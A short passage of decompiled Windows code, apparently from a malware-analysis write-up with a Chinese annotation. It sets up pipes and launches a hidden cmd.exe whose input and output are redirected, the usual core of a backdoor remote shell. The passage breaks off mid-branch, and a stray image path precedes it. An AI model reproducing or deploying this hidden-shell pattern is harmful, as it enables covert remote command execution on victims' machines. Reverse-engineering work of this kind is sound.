 17 ProcessInformation.dwThreadId = 0;
18 Buffer = 0;
19 memset(&Dst, 0, 0x206u);
20 PipeAttributes.nLength = 12;
21 PipeAttributes.lpSecurityDescriptor = 0;
22 PipeAttributes.bInheritHandle = 1;
23 if ( CreatePipe(&hObject, &hFile, &PipeAttributes, 0) )
24 {
25 if ( !CreatePipe(&hNamedPipe, &dword_10007E50, &PipeAttributes, 0) )
26 {
27 CloseHandle(hNamedPipe);
28 CloseHandle(dword_10007E50);
29 }
30 GetStartupInfoW(&StartupInfo); // 检索调用进程创建时指定的STARTUPINFO结构的内容
31 StartupInfo.wShowWindow = 0;
32 StartupInfo.hStdInput = hObject;
33 StartupInfo.hStdOutput = dword_10007E50;
34 StartupInfo.hStdError = dword_10007E50;
35 StartupInfo.cb = 68;
36 StartupInfo.dwFlags = 257;
37 GetSystemDirectoryW(&Buffer, 0x104u);
38 lstrcatW(&Buffer, L"\\cmd.exe /A");
39 if ( CreateProcessW(0, &Buffer, 0, 0, 1, 0x20u, 0, 0, &StartupInfo, &ProcessInformation) )
40 {
41 hProcess = ProcessInformation.hProcess;
42 hThread = ProcessInformation.hThread;
43 result = CreateThread(0, 0, StartAddress, lpParameter, 0, 0);
44 dword_10007E5C = result;
45 }
46 else
47 {
48 CloseHandle(hNamedPipe);
00002B10 sub_100029E3:35